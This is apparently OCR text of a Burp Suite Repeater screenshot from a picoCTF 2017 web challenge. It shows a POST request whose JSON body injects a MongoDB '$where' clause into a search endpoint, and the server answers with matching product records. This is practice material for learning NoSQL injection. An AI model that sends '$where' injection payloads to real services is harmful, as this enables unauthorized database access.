 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://shell2017.picoctf.com:8080 ?
Request
Raw Params Headers Hex
POST /search HTTP/1.1
Host: shell2017.picoctf.com:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept: */*
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://shell2017.picoctf.com:8080/
Content-Type: application/json
Content-Length: 35
DNT: 1
Connection: close
{"$where": "this.cost === '$5.00'"}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 498
ETag: W/"1f2-eJ0Rzq3YHy5spm3GGGNqaxbaBJY"
Date: Thu, 21 Dec 2017 20:31:03 GMT
Connection: close
{"data":[{"name":"Free-Range Potatoes","description":"What makes these potatoes so special?
They were never abused, grass fed, and allowed to roam
freely.","cost":"$5.00","tags":["potato","po","ta","to","free","range","special","grass","fed",
"roam","food"]},{"name":"Unpasteurized Spring Water","description":"It's basically just tap
water with random bits of e-coli floating around in
it.","cost":"$5.00","tags":["water","pasteurized","unpasteurized","tap","spring","drink","gross
"]}],"time":1185}
? < + > Type a search term 0 matches
Done 707 bytes | 1,307 millis